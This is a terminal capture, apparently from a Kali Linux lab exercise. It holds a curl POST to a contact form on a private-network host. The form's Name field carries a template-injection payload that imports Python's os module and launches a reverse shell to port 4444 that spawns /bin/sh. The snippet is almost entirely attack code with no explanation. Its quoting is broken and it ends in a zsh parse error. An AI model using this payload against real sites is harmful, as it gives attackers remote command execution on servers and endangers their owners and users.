 ┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.56.123/contact \
-H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" \
-H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" \
-H "Accept-Language: en-US,en;q=0.5" \
-H "Accept-Encoding: gzip, deflate, br" \
-H "Content-Type: application/x-www-form-urlencoded" \
-H "Content-Length: 533" \
-H "Origin: http://192.168.56.123" \
-H "Connection: close" \
--data-urlencode "Name={{request.application.__globals__.__builtins__.__import__('os').popen('python3 -c \'import socket,subprocess,os;s=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM);s.connect((\"192.168.56.123\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-
i"\])'').read()}}" \
--data "w3lPhone=123123123123&w3lSender=DerpGuy%40email.com&w3lSubject=mySub&w3lMessage=MyMessage""
zsh: parse error near `)'